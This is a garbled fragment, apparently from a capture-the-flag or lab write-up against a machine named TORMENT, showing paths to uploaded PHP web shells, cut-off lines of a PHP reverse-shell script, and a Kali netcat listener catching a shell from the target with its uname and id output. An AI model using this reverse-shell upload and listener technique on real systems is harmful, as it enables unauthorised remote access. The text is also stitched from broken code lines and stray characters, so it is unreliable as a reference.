 192.168.10.12/shell.php
192.168.10.12/php-reverse-shell.php
aあ
搜索
3
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout
write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_
$pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everythin
Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking(
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.10.6] from (UNKNOWN) [192.168.10.12] 41190
Linux TORMENT 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
18:00:17 up 3 min, 1 user, load average: 0.13, 0.26, 0.13
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
patrick pts/0 192.168.10.6 17:57 25.00s 0.11s 0.11s -bash
uid=1000(qiu) gid=1000(qiu) groups=1000(qiu),24(cdrom),25(floppy),29(audio),30(dip),44(vi
deo),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),118(scanner)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(qiu) gid=1000(qiu) groups=1000(qiu),24(cdrom),25(floppy),29(audio),30(dip),44(vi
deo),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),118(scanner)
$